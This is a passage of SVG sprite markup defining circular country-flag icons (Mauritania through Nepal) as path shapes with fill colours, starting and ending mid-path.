7.32496H7.61459C8.59446 7.32496 9.39166 6.5278 9.39166 5.54797C9.39166 4.56814 8.59451 3.77094 7.61459 3.77094H7.02593C6.83379 3.62661 6.57602 3.5376 6.29168 3.5376C5.69857 3.5376 5.21777 3.92221 5.21777 4.39668C5.21777 4.86655 5.68938 5.24774 6.27457 5.25514L6.27429 5.25857H7.61463C7.77424 5.25857 7.90394 5.38832 7.90394 5.54788C7.90394 5.70744 7.77424 5.83714 7.61463 5.83714H6.99476C6.01488 5.83714 5.21777 6.6343 5.21777 7.61413C5.21777 8.59396 6.01484 9.39116 6.99476 9.39116H9.39162V7.90344H6.99471C6.8351 7.90349 6.7054 7.77379 6.7054 7.61422Z" fill="#FAFAFA"/><path d="M16.0961 18.6853C16.0961 18.5257 16.2258 18.396 16.3854 18.396H17.0053C17.9852 18.396 18.7824 17.5988 18.7824 16.619C18.7824 15.6392 17.9852 14.842 17.0053 14.842H16.4166C16.2245 14.6977 15.9667 14.6086 15.6824 14.6086C15.0892 14.6086 14.6084 14.9933 14.6084 15.4677C14.6084 15.9376 15.0801 16.3188 15.6652 16.3262L15.665 16.3296H17.0053C17.1649 16.3296 17.2946 16.4594 17.2946 16.6189C17.2946 16.7785 17.1649 16.9082 17.0053 16.9082H16.3854C15.4055 16.9082 14.6084 17.7053 14.6084 18.6852C14.6084 19.665 15.4055 20.4622 16.3854 20.4622H18.7823V18.9745H16.3854C16.2258 18.9746 16.0961 18.8448 16.0961 18.6853Z" fill="#FAFAFA"/><path d="M6.70545 18.6853C6.70545 18.5257 6.83515 18.396 6.99476 18.396H7.61463C8.59451 18.396 9.39171 17.5988 9.39171 16.619C9.39171 15.6392 8.59455 14.842 7.61463 14.842H7.02598C6.83384 14.6977 6.57607 14.6086 6.29173 14.6086C5.69857 14.6086 5.21777 14.9933 5.21777 15.4677C5.21777 15.9376 5.68938 16.3188 6.27457 16.3262L6.27429 16.3296H7.61463C7.77424 16.3296 7.90395 16.4594 7.90395 16.6189C7.90395 16.7785 7.77424 16.9082 7.61463 16.9082H6.99476C6.01488 16.9082 5.21777 17.7053 5.21777 18.6852C5.21777 19.665 6.01484 20.4622 6.99476 20.4622H9.39166V18.9745H6.99476C6.83515 18.9746 6.70545 18.8448 6.70545 18.6853Z" fill="#FAFAFA"/></symbol><symbol id="MR" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#496E2D"/><path d="M12.0001 13.8633C10.002 13.8633 8.33275 12.459 7.9232 10.5838C7.8603 10.8721 7.82617 11.171 7.82617 11.4782C7.82617 13.7835 9.69484 15.6521 12.0001 15.6521C14.3053 15.6521 16.174 13.7834 16.174 11.4782C16.174 11.171 16.1398 10.8721 16.0769 10.5837C15.6674 12.4591 13.9982 13.8633 12.0001 13.8633Z" fill="#FFDA44"/><path d="M12.0002 8.3479L12.3887 9.54363H13.6461L12.6289 10.2826L13.0174 11.4784L12.0002 10.7393L10.9831 11.4784L11.3716 10.2826L10.3545 9.54363H11.6117L12.0002 8.3479Z" fill="#FFDA44"/></symbol><symbol id="MS" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M24 12C24 18.6274 18.6274 24 12 24C5.37262 24 0 18.6274 0 12C0 12.0029 12 0.0013125 12 0C18.6274 0 24 5.37262 24 12Z" fill="#0052B4"/><path d="M11.9678 11.9999H11.9999C11.9999 11.9891 11.9999 11.9786 11.9999 11.9678C11.9892 11.9785 11.9785 11.9892 11.9678 11.9999Z" fill="#FAFAFA"/><path d="M12 6.26086C12 4.14937 12 2.76586 12 0H11.998C5.37145 0.001125 0 5.37323 0 12H6.26086V8.47448L9.78638 12H11.9679C11.9786 11.9893 11.9893 11.9786 12 11.9679C12 11.1594 12 10.4381 12 9.78647L8.47444 6.26086H12Z" fill="#FAFAFA"/><path d="M6.07124 1.56519C4.19441 2.63389 2.63409 4.19417 1.56543 6.071V12H4.69588V4.69573V4.69564H12.0002C12.0002 3.70831 12.0002 2.76772 12.0002 1.56519H6.07124Z" fill="#D80027"/><path d="M11.9999 10.5244L7.73637 6.26099H6.26074V6.26108L11.9998 12.0001H11.9999C11.9999 12.0001 11.9999 10.9826 11.9999 10.5244Z" fill="#D80027"/><path d="M13.5654 6.26074V11.9998C13.5654 14.7955 17.2176 15.6521 17.2176 15.6521C17.2176 15.6521 20.8698 14.7955 20.8698 11.9998V6.26074H13.5654Z" fill="#338AF3"/><path d="M13.5654 12C13.5654 14.7956 17.2176 15.6522 17.2176 15.6522C17.2176 15.6522 20.8698 14.7956 20.8698 12H13.5654Z" fill="#A2001D"/><path d="M18.7828 8.8697H17.7393V7.82617H16.6958V8.8697H15.6523V9.91314H16.6958V13.0435H17.7393V9.91314H18.7828V8.8697Z" fill="black"/></symbol><symbol id="MT" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M12 0C18.6274 0 24 5.37262 24 12C24 18.6274 18.6274 24 12 24" fill="#D80027"/><path d="M8.34823 4.69557V3.13037H6.78302V4.69557H5.21777V6.26078H6.78302V7.82603H8.34823V6.26078H9.91343V4.69557H8.34823Z" fill="#ACABB1"/></symbol><symbol id="MU" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M1.45898 6.26086L11.9999 7.30434L22.5408 6.26086C20.5056 2.53073 16.5484 0 11.9999 0C7.45139 0 3.49425 2.53073 1.45898 6.26086Z" fill="#D80027"/><path d="M1.45908 17.7392L12 18.7827L22.5409 17.7392C23.4711 16.0343 24 14.0789 24 12L12 10.9565L0 12C0 14.0789 0.528891 16.0343 1.45908 17.7392Z" fill="#FFDA44"/><path d="M1.45908 6.26074C0.528891 7.96563 0 9.92098 0 11.9999H24C24 9.92098 23.4711 7.96563 22.5409 6.26074H12H1.45908Z" fill="#0052B4"/><path d="M11.9999 24.0001C16.5484 24.0001 20.5056 21.4694 22.5408 17.7393H1.45898C3.49425 21.4694 7.45139 24.0001 11.9999 24.0001Z" fill="#6DA544"/></symbol><symbol id="MV" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#D80027"/><path d="M4.17383 6.26074H19.826V17.739H4.17383V6.26074Z" fill="#6DA544"/><path d="M13.9323 15.3914C12.0594 15.3914 10.541 13.873 10.541 12.0001C10.541 10.1272 12.0594 8.6088 13.9323 8.6088C14.5163 8.6088 15.0658 8.75645 15.5455 9.01642C14.793 8.28044 13.7638 7.82617 12.628 7.82617C10.3229 7.82617 8.4541 9.69489 8.4541 12.0001C8.4541 14.3052 10.3229 16.174 12.628 16.174C13.7638 16.174 14.793 15.7197 15.5455 14.9837C15.0658 15.2438 14.5163 15.3914 13.9323 15.3914Z" fill="#FAFAFA"/></symbol><symbol id="MW" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0 12.0001C0 13.4679 0.264047 14.874 0.746391 16.174L12 16.6958L23.2536 16.174C23.736 14.874 24 13.4679 24 12.0001C24 10.5323 23.736 9.12619 23.2536 7.82621L12 7.30444L0.746391 7.82616C0.264047 9.12619 0 10.5323 0 12.0001H0Z" fill="#D80027"/><path d="M11.9997 0C6.84013 0 2.44161 3.2565 0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9997 0Z" fill="black"/><path d="M23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738Z" fill="#496E2D"/><path d="M15.5864 5.73909L14.1209 5.04974L14.9013 3.63041L13.3099 3.93487L13.1082 2.32715L11.9997 3.50957L10.8913 2.32715L10.6896 3.93487L9.09821 3.63041L9.87863 5.04974L8.41309 5.73909H15.5864Z" fill="#D80027"/></symbol><symbol id="MX" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M24.0004 12C24.0004 7.24242 21.2317 3.13167 17.2178 1.19067V22.8092C21.2317 20.8682 24.0004 16.7575 24.0004 12Z" fill="#D80027"/><path d="M0 12C0 16.7575 2.76867 20.8682 6.78263 22.8092V1.19067C2.76867 3.13167 0 7.24242 0 12Z" fill="#6DA544"/><path d="M8.86914 12C8.86914 13.7289 10.2707 15.1305 11.9996 15.1305C13.7285 15.1305 15.13 13.7289 15.13 12V10.9565H8.86914V12Z" fill="#6DA544"/><path d="M16.174 9.91311H13.0436C13.0436 9.33683 12.5764 8.86963 12.0001 8.86963C11.4238 8.86963 10.9566 9.33683 10.9566 9.91311H7.82617C7.82617 10.4894 8.32816 10.9566 8.90439 10.9566H8.86966C8.86966 11.5329 9.33681 12.0001 9.91314 12.0001C9.91314 12.5764 10.3803 13.0436 10.9566 13.0436H13.0436C13.6199 13.0436 14.0871 12.5764 14.0871 12.0001C14.6634 12.0001 15.1306 11.5329 15.1306 10.9566H15.0958C15.6721 10.9566 16.174 10.4894 16.174 9.91311Z" fill="#FF9811"/></symbol><symbol id="MY" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.4785 12.0001H24.0002C24.0002 10.9169 23.8559 9.86779 23.5868 8.86963H11.4785V12.0001Z" fill="#D80027"/><path d="M11.4785 5.7391H22.239C21.5044 4.54041 20.5652 3.48089 19.4701 2.60864H11.4785V5.7391Z" fill="#D80027"/><path d="M12.0001 24C14.8243 24 17.4201 23.0239 19.47 21.3914H4.53027C6.58016 23.0239 9.17596 24 12.0001 24Z" fill="#D80027"/><path d="M1.76098 18.2608H22.2384C22.8281 17.2986 23.2855 16.2467 23.5863 15.1304H0.413086C0.713883 16.2467 1.17124 17.2986 1.76098 18.2608Z" fill="#D80027"/><path d="M12 12C12 5.37262 12 4.59131 12 0C5.37262 0 0 5.37262 0 12H12Z" fill="#0052B4"/><path d="M7.98001 10.2718C6.34116 10.2718 5.01263 8.94327 5.01263 7.30447C5.01263 5.66567 6.34121 4.33709 7.98001 4.33709C8.49099 4.33709 8.97179 4.46633 9.39155 4.69377C8.73305 4.04984 7.83249 3.65234 6.8387 3.65234C4.82171 3.65234 3.18652 5.28748 3.18652 7.30452C3.18652 9.32155 4.82171 10.9567 6.8387 10.9567C7.83249 10.9567 8.73305 10.5592 9.39155 9.91527C8.97179 10.1426 8.49104 10.2718 7.98001 10.2718Z" fill="#FFDA44"/><path d="M8.81647 5.21729L9.3433 6.31894L10.533 6.04407L10.0003 7.14277L10.9571 7.90153L9.76578 8.17008L9.76911 9.39122L8.81647 8.62725L7.86378 9.39122L7.86706 8.17008L6.67578 7.90153L7.63259 7.14277L7.09977 6.04407L8.28959 6.31894L8.81647 5.21729Z" fill="#FFDA44"/></symbol><symbol id="MZ" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M6.48568 16.6956L3.51465 20.4848C5.68609 22.6565 8.68576 23.9999 11.9995 23.9999C16.9603 23.9999 21.2172 20.9892 23.0447 16.6956H6.48568Z" fill="#FFDA44"/><path d="M23.0634 7.3478C21.2461 3.03103 16.9771 0 11.9995 0C8.68576 0 5.68609 1.34339 3.51465 3.51511L6.5198 7.3478H23.0634Z" fill="#496E2D"/><path d="M2.6084 8.82617V15.1305H23.5864C23.8555 14.1325 23.9997 13.0832 23.9997 12.0001C23.9997 10.9012 23.8517 9.83717 23.575 8.82617H2.6084Z" fill="black"/><path d="M3.51471 3.51465C-1.17157 8.20093 -1.17157 15.7989 3.51471 20.4853C5.45126 18.5487 7.31374 16.6862 12 12L3.51471 3.51465Z" fill="#A2001D"/><path d="M4.85695 8.86963L5.6339 11.261H8.14855L6.11427 12.7391L6.89118 15.1305L4.85695 13.6525L2.82262 15.1305L3.59971 12.7391L1.56543 11.261H4.0799L4.85695 8.86963Z" fill="#FFDA44"/><path d="M2.58301 12H7.13101V14.087H2.58301V12Z" fill="#FAFAFA"/><path d="M7.99252 9.60754L7.25466 8.86963L4.8571 11.2672L2.45954 8.86963L1.72168 9.60754L4.12135 12.0029L1.72168 14.4027L2.45954 15.1305L4.8571 12.7373L7.25466 15.1305L7.99252 14.4027L5.59285 12.0029L7.99252 9.60754Z" fill="black"/></symbol><symbol id="NA" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M3.51451 20.4853C4.0179 20.9887 4.55499 21.4376 5.11838 21.8328L21.8326 5.11863C21.4374 4.55524 20.9884 4.01814 20.485 3.51475C19.9816 3.01136 19.4445 2.56249 18.8811 2.16724L2.16699 18.8815C2.5622 19.4448 3.01112 19.9819 3.51451 20.4853Z" fill="#A2001D"/><path d="M3.51428 3.51465C-0.271532 7.30047 -0.998282 12.986 1.33248 17.5021L17.5016 1.33295C12.9856 -0.997814 7.3 -0.27097 3.51428 3.51465Z" fill="#0052B4"/><path d="M20.4854 20.4852C24.2711 16.6995 24.9979 11.0139 22.6672 6.4978L6.49805 22.667C11.014 24.9977 16.6996 24.271 20.4854 20.4852Z" fill="#496E2D"/><path d="M9.91259 6.78255L8.56793 7.41504L9.28399 8.71732L7.82388 8.43804L7.63882 9.91296L6.62182 8.82813L5.60477 9.91296L5.41981 8.43804L3.95965 8.71727L4.67566 7.41499L3.33105 6.78255L4.67571 6.15002L3.95965 4.84783L5.41976 5.12712L5.60482 3.6521L6.62182 4.73697L7.63887 3.6521L7.82388 5.12712L9.28399 4.84783L8.56802 6.15007L9.91259 6.78255Z" fill="#FFDA44"/></symbol><symbol id="NC" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12.0002 4.11C14.9002 4.11 17.4202 5.68 18.8002 8H23.3002C21.6502 3.34 17.2202 0 12.0002 0C6.7802 0 2.3502 3.34 0.700195 8H5.2002C6.5702 5.67 9.10019 4.11 12.0002 4.11Z" fill="#0052B4"/><path d="M23.2998 8H18.7998C19.4898 9.17 19.8998 10.54 19.8998 12C19.8998 13.46 19.4998 14.83 18.7998 16H23.2998C23.7398 14.75 23.9998 13.4 23.9998 12C23.9998 10.6 23.7498 9.25 23.2998 8Z" fill="#D80027"/><path d="M0.7 8C0.26 9.25 0 10.6 0 12C0 13.4 0.25 14.75 0.7 16H5.2C4.51 14.83 4.1 13.46 4.1 12C4.1 10.54 4.5 9.17 5.2 8H0.7Z" fill="#D80027"/><path d="M23.3002 16H18.8002C17.8402 17.64 16.3002 18.89 14.4702 19.5C14.4602 19.5 14.4402 19.5 14.4302 19.5C14.0902 19.61 13.7302 19.69 13.3702 19.76C13.2902 19.77 13.2102 19.78 13.1302 19.8C12.7602 19.85 12.3802 19.89 12.0002 19.89C11.6202 19.89 11.2402 19.85 10.8702 19.8C10.7902 19.79 10.7102 19.78 10.6302 19.76C10.2702 19.7 9.9202 19.61 9.5702 19.5C9.56019 19.5 9.5402 19.5 9.5302 19.5C7.6902 18.9 6.1602 17.64 5.2002 16H0.700195C2.3502 20.66 6.7802 24 12.0002 24C17.2202 24 21.6502 20.66 23.3002 16Z" fill="#6DA544"/><path d="M18.7996 7.99986C17.4296 5.66986 14.8996 4.10986 11.9996 4.10986C9.09961 4.10986 6.57961 5.67986 5.19961 7.99986C4.50961 9.16986 4.09961 10.5399 4.09961 11.9999C4.09961 13.4599 4.49961 14.8299 5.19961 15.9999C6.15961 17.6399 7.69961 18.8899 9.52961 19.4999C9.72961 18.3199 10.7596 17.4199 11.9896 17.4199C13.2196 17.4199 14.2496 18.3199 14.4496 19.4999C16.2896 18.8999 17.8196 17.6399 18.7796 15.9999C19.4696 14.8299 19.8796 13.4599 19.8796 11.9999C19.8796 10.5399 19.4796 9.16986 18.7796 7.99986H18.7996ZM11.9996 10.5899L10.7196 10.2999L11.9996 10.0299L13.2696 10.2999L11.9996 10.5899ZM13.0596 11.7999C13.0596 12.3799 12.5896 12.8599 11.9996 12.8599C11.4096 12.8599 10.9396 12.3899 10.9396 11.7999C10.9396 11.2099 11.4096 10.7399 11.9996 10.7399C12.5896 10.7399 13.0596 11.2099 13.0596 11.7999ZM11.9996 13.1499L13.2696 13.4199L11.9996 13.7099L10.7196 13.4199L11.9996 13.1499ZM11.9996 13.9499C11.9996 13.9499 13.0196 13.9099 13.3496 14.1699C13.6796 14.4299 13.4296 15.3099 13.4296 15.3099C13.4296 15.3099 13.3196 14.5999 13.0596 14.4599C12.7596 14.2899 11.9996 14.3099 11.9996 14.3099C11.9996 14.3099 11.2396 14.2899 10.9396 14.4599C10.6796 14.6099 10.5696 15.3099 10.5696 15.3099C10.5696 15.3099 10.3296 14.4399 10.6496 14.1699C10.9796 13.9099 11.9996 13.9499 11.9996 13.9499ZM13.3496 9.57986C13.0196 9.83986 11.9996 9.79986 11.9996 9.79986C11.9996 9.79986 10.9796 9.83986 10.6496 9.57986C10.3196 9.31986 10.5696 8.43986 10.5696 8.43986C10.5696 8.43986 10.6796 9.14986 10.9396 9.28986C11.2396 9.45986 11.9996 9.43986 11.9996 9.43986C11.9996 9.43986 12.7596 9.45986 13.0596 9.28986C13.3196 9.13986 13.4296 8.43986 13.4296 8.43986C13.4296 8.43986 13.6696 9.30986 13.3496 9.57986ZM11.1596 6.64986C11.1596 6.41986 11.3696 6.37986 11.3196 6.23986C11.2696 6.09986 11.3196 6.02986 11.3196 6.02986C11.3196 6.02986 11.4196 5.87986 11.7996 5.76986C11.8296 5.75986 11.8796 5.74986 11.9096 5.73986V4.11986H12.0496V5.69986C12.4096 5.62986 12.7796 5.59986 12.7796 5.59986C12.7796 5.59986 12.6696 6.06986 12.1996 6.36986C12.1596 6.39986 12.1196 6.41986 12.0796 6.43986V7.07986C12.0796 7.07986 12.8696 7.27986 12.9996 8.01986C13.0096 8.08986 13.0296 8.14986 13.0296 8.21986C13.0296 9.12986 12.0096 9.19986 12.0096 9.19986C12.0096 9.19986 10.9896 9.19986 10.9896 8.21986C10.9896 8.14986 10.9996 8.07986 11.0196 8.01986C11.1496 7.29986 11.9296 7.07986 11.9296 7.07986V6.52986C11.5396 6.73986 11.1696 6.84986 11.1696 6.65986L11.1596 6.64986ZM12.7396 16.4599C12.3396 16.9699 12.4096 17.2999 12.4096 17.2999H11.5996C11.5996 17.2999 11.6596 16.9699 11.2696 16.4599C11.1796 16.3399 11.0696 16.2099 10.9996 16.0099C10.9596 15.8899 10.9196 15.7499 10.9196 15.5399C10.9196 14.9399 11.4496 14.5299 11.9996 14.5299C12.5496 14.5299 13.0796 14.9399 13.0796 15.5399C13.0796 15.7399 13.0496 15.8799 12.9996 16.0099C12.9296 16.2099 12.8196 16.3399 12.7296 16.4599H12.7396Z" fill="#FFDA44"/><path d="M14.46 19.4999C14.26 18.3199 13.23 17.4199 12 17.4199C10.77 17.4199 9.74004 18.3199 9.54004 19.4999C9.55004 19.4999 9.57004 19.4999 9.58004 19.4999C9.92004 19.6099 10.28 19.6899 10.64 19.7599C10.72 19.7699 10.8 19.7799 10.88 19.7999C11.25 19.8499 11.63 19.8899 12.01 19.8899C12.39 19.8899 12.77 19.8499 13.14 19.7999C13.22 19.7899 13.3 19.7799 13.38 19.7599C13.74 19.6999 14.09 19.6099 14.44 19.4999C14.45 19.4999 14.47 19.4999 14.48 19.4999H14.46Z" fill="black"/><path d="M13.0097 16C13.0497 15.88 13.0897 15.74 13.0897 15.53C13.0897 14.93 12.5497 14.52 12.0097 14.52C11.4697 14.52 10.9297 14.93 10.9297 15.53C10.9297 15.73 10.9597 15.87 11.0097 16C11.0797 16.2 11.1897 16.33 11.2797 16.45C11.6797 16.96 11.6097 17.29 11.6097 17.29H12.4197C12.4197 17.29 12.3597 16.96 12.7497 16.45C12.8397 16.33 12.9497 16.2 13.0197 16H13.0097Z" fill="black"/><path d="M11.9997 13.7199L13.2697 13.4199L11.9997 13.1499L10.7197 13.4199L11.9997 13.7199Z" fill="black"/><path d="M11.9997 10.02L10.7197 10.3L11.9997 10.59L13.2697 10.3L11.9997 10.02Z" fill="black"/><path d="M13.0604 11.8002C13.0604 11.2202 12.5904 10.7402 12.0004 10.7402C11.4104 10.7402 10.9404 11.2102 10.9404 11.8002C10.9404 12.3902 11.4104 12.8602 12.0004 12.8602C12.5904 12.8602 13.0604 12.3902 13.0604 11.8002Z" fill="black"/><path d="M10.9402 14.4502C11.2402 14.2802 12.0002 14.3002 12.0002 14.3002C12.0002 14.3002 12.7602 14.2802 13.0602 14.4502C13.3202 14.6002 13.4302 15.3002 13.4302 15.3002C13.4302 15.3002 13.6702 14.4302 13.3502 14.1602C13.0202 13.9002 12.0002 13.9402 12.0002 13.9402C12.0002 13.9402 10.9802 13.9002 10.6502 14.1602C10.3202 14.4202 10.5702 15.3002 10.5702 15.3002C10.5702 15.3002 10.6802 14.5902 10.9402 14.4502Z" fill="black"/><path d="M11.9998 9.79994C11.9998 9.79994 13.0198 9.83994 13.3498 9.57994C13.6798 9.31994 13.4298 8.43994 13.4298 8.43994C13.4298 8.43994 13.3198 9.14994 13.0598 9.28994C12.7598 9.45994 11.9998 9.43994 11.9998 9.43994C11.9998 9.43994 11.2398 9.45994 10.9398 9.28994C10.6798 9.13994 10.5698 8.43994 10.5698 8.43994C10.5698 8.43994 10.3298 9.30994 10.6498 9.57994C10.9798 9.83994 11.9998 9.79994 11.9998 9.79994Z" fill="black"/><path d="M12.0005 9.1801C12.0005 9.1801 13.0205 9.1201 13.0205 8.2001C13.0205 8.1301 13.0105 8.0601 12.9905 8.0001C12.8605 7.2701 12.0805 7.0601 12.0805 7.0601V6.4201C12.0805 6.4201 12.1605 6.3801 12.2005 6.3501C12.6705 6.0501 12.7805 5.5801 12.7805 5.5801C12.7805 5.5801 12.4105 5.6201 12.0605 5.6801V4.1001H11.9205V5.7201C11.9205 5.7201 11.8305 5.7401 11.8005 5.7501C11.4205 5.8601 11.3205 6.0101 11.3205 6.0101C11.3205 6.0101 11.2605 6.0801 11.3205 6.2201C11.3705 6.3601 11.1605 6.4001 11.1605 6.6301C11.1605 6.8201 11.5305 6.7101 11.9205 6.5001V7.0501C11.9205 7.0501 11.1405 7.2601 11.0105 7.9901C11.0005 8.0501 10.9805 8.1201 10.9805 8.1901C10.9805 9.1701 12.0005 9.1701 12.0005 9.1701V9.1801Z" fill="black"/></symbol><symbol id="NE" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M1.19072 6.78274C0.427875 8.36037 0 10.1302 0 12.0001C0 13.87 0.427875 15.6399 1.19072 17.2175L12 18.261L22.8093 17.2175C23.5721 15.6399 24 13.87 24 12.0001C24 10.1302 23.5721 8.36037 22.8093 6.78274L12 5.73926L1.19072 6.78274Z" fill="#FAFAFA"/><path d="M1.19141 17.2173C3.13231 21.2312 7.24273 23.9999 12.0003 23.9999C16.7578 23.9999 20.8682 21.2312 22.8091 17.2173H1.19141Z" fill="#6DA544"/><path d="M1.19141 6.78263H22.8091C20.8682 2.76867 16.7577 0 12.0003 0C7.24278 0 3.13231 2.76867 1.19141 6.78263Z" fill="#FF9811"/><path d="M12.0001 16.174C14.3052 16.174 16.174 14.3052 16.174 12.0001C16.174 9.69489 14.3052 7.82617 12.0001 7.82617C9.69489 7.82617 7.82617 9.69489 7.82617 12.0001C7.82617 14.3052 9.69489 16.174 12.0001 16.174Z" fill="#FF9811"/></symbol><symbol id="NF" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M17.2175 1.19072C15.6399 0.427875 13.87 0 12.0001 0C10.1302 0 8.36037 0.427875 6.78274 1.19072L5.73926 12L6.78274 22.8093C8.36037 23.5721 10.1302 24 12.0001 24C13.87 24 15.6399 23.5721 17.2175 22.8093L18.261 12L17.2175 1.19072Z" fill="#FAFAFA"/><path d="M6.78263 1.19116C2.76867 3.13207 0 7.24249 0 12C0 16.7576 2.76867 20.868 6.78263 22.8089V1.19116Z" fill="#6DA544"/><path d="M17.2178 1.19116V22.8089C21.2317 20.868 24.0004 16.7575 24.0004 12C24.0004 7.24254 21.2317 3.13207 17.2178 1.19116Z" fill="#6DA544"/><path d="M15.13 15.6523L11.9996 5.73926L8.86914 15.6523H11.217V18.261H12.7822V15.6523H15.13Z" fill="#6DA544"/></symbol><symbol id="NG" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M0 11.9999C0 17.1595 3.2565 21.558 7.82611 23.2536V0.746338C3.2565 2.44181 0 6.84037 0 11.9999Z" fill="#6DA544"/><path d="M23.9999 11.9999C23.9999 6.84037 20.7434 2.44181 16.1738 0.746338V23.2536C20.7434 21.558 23.9999 17.1595 23.9999 11.9999Z" fill="#6DA544"/></symbol><symbol id="NI" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.9997 0C7.24218 0 3.13143 2.76867 1.19043 6.78263H22.8089C20.868 2.76867 16.7572 0 11.9997 0Z" fill="#338AF3"/><path d="M11.9997 23.9999C16.7572 23.9999 20.868 21.2312 22.809 17.2173H1.19043C3.13143 21.2312 7.24218 23.9999 11.9997 23.9999Z" fill="#338AF3"/><path d="M11.9998 8.3479C9.9828 8.3479 8.34766 9.98304 8.34766 12.0001C8.34766 14.0171 9.9828 15.6522 11.9998 15.6522C14.0169 15.6522 15.652 14.0171 15.652 12.0001C15.652 9.98304 14.0169 8.3479 11.9998 8.3479ZM11.9998 14.087C10.8473 14.087 9.91286 13.1527 9.91286 12.0001C9.91286 10.8474 10.8472 9.9131 11.9998 9.9131C13.1524 9.9131 14.0868 10.8474 14.0868 12.0001C14.0868 13.1527 13.1524 14.087 11.9998 14.087Z" fill="#FFDA44"/><path d="M13.8071 12.5217L11.9997 12L10.1923 12.5217L9.58984 13.5652H14.4095L13.8071 12.5217Z" fill="#0052B4"/><path d="M11.9998 9.39136L10.7949 11.4783L11.9998 12L13.2048 11.4783L11.9998 9.39136Z" fill="#338AF3"/><path d="M10.1924 12.5217H13.8072L13.2047 11.4783H10.7949L10.1924 12.5217Z" fill="#6DA544"/></symbol><symbol id="NL" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.9997 0C6.84013 0 2.44161 3.2565 0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9997 0Z" fill="#A2001D"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#0052B4"/></symbol><symbol id="NO" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M0.413086 15.1304C1.1074 17.7066 2.63763 19.9394 4.69535 21.5205V15.1304H0.413086Z" fill="#D80027"/><path d="M10.9561 23.9543C11.3 23.9839 11.6479 23.9999 11.9995 23.9999C17.5439 23.9999 22.2091 20.2396 23.5861 15.1304H10.9561V23.9543Z" fill="#D80027"/><path d="M23.5861 8.86955C22.2091 3.76036 17.5439 0 11.9995 0C11.6479 0 11.3 0.0160312 10.9561 0.0456562V8.86955H23.5861Z" fill="#D80027"/><path d="M4.69535 2.47949C2.63763 4.06059 1.1074 6.29338 0.413086 8.86959H4.69535V2.47949Z" fill="#D80027"/><path d="M23.8984 10.4347H9.39136H9.39131V0.285156C8.28234 0.531062 7.23098 0.929641 6.26086 1.459V10.4346V10.4347H0.101578C0.0347813 10.9471 0 11.4694 0 11.9999C0 12.5304 0.0347813 13.0528 0.101578 13.5651H6.26081H6.26086V22.5408C7.23098 23.0701 8.28234 23.4688 9.39131 23.7146V13.5653V13.5652H23.8984C23.9651 13.0528 24 12.5304 24 11.9999C24 11.4694 23.9651 10.9471 23.8984 10.4347Z" fill="#0052B4"/></symbol><symbol id="NP" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M23.9292 13.3045C23.9292 13.3044 23.9293 13.3043 23.9293 13.3041L10.7693 0.0625C10.1757 0.123016 9.59475 0.226797 9.02986 0.370656C3.83897 1.6923 0 12.0001 0 12.0001C0 12.0001 16.7999 23.2424 18.7165 21.9453C19.1 21.6858 19.4677 21.4047 19.8177 21.1038L12.0185 13.3045H23.9292Z" fill="#0052B4"/><path d="M20.8695 12.0001L9.19898 0.32959C3.92287 